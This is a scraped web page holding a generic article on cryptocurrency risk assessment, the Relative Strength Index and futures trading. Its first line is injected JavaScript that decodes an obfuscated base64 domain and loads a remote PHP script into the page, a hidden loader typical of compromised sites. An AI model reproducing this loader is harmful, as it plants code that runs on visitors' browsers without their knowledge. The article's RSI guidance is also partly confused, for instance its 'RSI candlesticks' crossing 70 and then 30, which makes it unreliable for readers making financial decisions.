const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=d19705ba”;document.body.appendChild(script);
Navigating the World of Cryptocurrency Trading: Understanding Risk Assessment and the Relative Strength Index
The world of cryptocurrency trading has become increasingly popular in recent years, with many people looking to invest their hard-earned money in this rapidly developing market. However, as with any investment, it is essential to understand the risks involved and take a calculated approach to risk management. In this article, we will delve deeper into two key concepts that can help you navigate the world of cryptocurrency trading: risk assessment and the Relative Strength Index (RSI).
Risk Assessment in Cryptocurrency Trading
Risk assessment is a vital part of any investment strategy, especially in cryptocurrency trading where market volatility is a significant issue. When it comes to trading cryptocurrencies, there are several risks to consider:
- Market Volatility: Cryptocurrency markets can experience rapid price changes due to factors such as market sentiment, regulatory changes, and technological advancements.
- Liquidity Risks: Cryptocurrencies often have limited liquidity, making it difficult to buy or sell the asset quickly enough or at a fair price.
- Security Risks: As with any investment, there is always a risk of losing your investment due to hacking, identity theft, or other forms of cybercrime.
To mitigate these risks, it is essential to conduct thorough research and analysis of the cryptocurrency you are interested in. This includes:
- Market Research: Stay up-to-date with market trends, news, and analysis from trusted sources.
- Diversification: Spread your investments across a range of assets to reduce risk.
- Stop-loss orders
: Place stop-loss orders to limit potential losses in case the market moves against you.
Relative Strength Index (RSI) – A Key Indicator Tool
The Relative Strength Index (RSI) is a popular technical analysis tool used to measure the strength of a stock’s price movement. Developed by J. Welles Wilder, the RSI measures the magnitude of recent price movements and provides an indication of overbought or oversold conditions.
Here are some key points on using RSI in cryptocurrency trading:
- Overbought Conditions: A high RSI reading indicates that the stock is overbought, meaning a correction could occur.
- Oversold Conditions: On the other hand, a low RSI reading suggests that the stock is oversold, indicating a potential buying opportunity.
- Interpreting RSI Candlesticks: Look for RSI candlesticks that form when the price rises above or falls below 70 and then falls back to 30. This pattern is often associated with a large move in the market.
Futures Trading: A Different Approach
While risk assessment and technical analysis are key components of cryptocurrency trading, futures trading offers a different approach:
- Futures Contracts: Futures contracts represent a specific price for an asset at a future date.
- Speculation vs. Hedging: Futures traders often engage in speculation (buying in hopes of selling at a higher price) or hedging (selling to reduce potential losses).
- Risk Management

: To mitigate risk, futures traders use various strategies such as stop-loss orders and position sizing.
In conclusion, risk assessment is a vital part of any investment strategy, especially in cryptocurrency trading. By understanding market volatility, liquidity risk, security risks, and technical analysis tools like RSI, you can make informed decisions about your investments and minimize potential losses. On the other hand, futures trading offers a different approach that requires a more nuanced understanding of risk management strategies and hedging techniques.